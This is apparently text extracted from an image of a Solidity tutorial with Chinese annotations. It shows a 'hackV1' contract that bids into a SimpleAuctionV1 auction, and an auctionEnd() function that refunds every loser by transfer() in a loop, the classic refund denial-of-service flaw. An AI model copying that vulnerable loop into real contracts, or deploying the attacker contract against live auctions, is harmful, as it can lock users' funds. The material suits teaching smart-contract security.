 1 pragma solidity ^0.4.21;
2
3 import "./SimpleAuctionV1.sol";
4
货币转入hackV1合约
5 contract hackV1 {
6
7 function hack_bid(address addr) payable public {
8 SimpleAuctionV1 sa = SimpleAuctionV1(addr);
9 sa.bid.value(msg.value)();
10 }
hackV1合约把货币转入拍卖合约
11
12 }
13
/// 结束拍卖，把最高的出价发送给受益人，
/// 并把未中标的出价者的钱返还
function auctionEnd() public {
//拍卖已截止
require(now > auctionEnd);
//该函数未被调用过
require(!ended);
//把最高的出价发送给受益人
beneficiary.transfer(bids[highestBidder]);
for (uint i = 0; i<bidders.length;i++){
address bidder = bidders[i];
if (bidder == highestBidder) continue;
bidder.transfer(bids[bidder]);
}
ended = true;
emit AuctionEnded(highestBidder, bids[highestBidder]);
}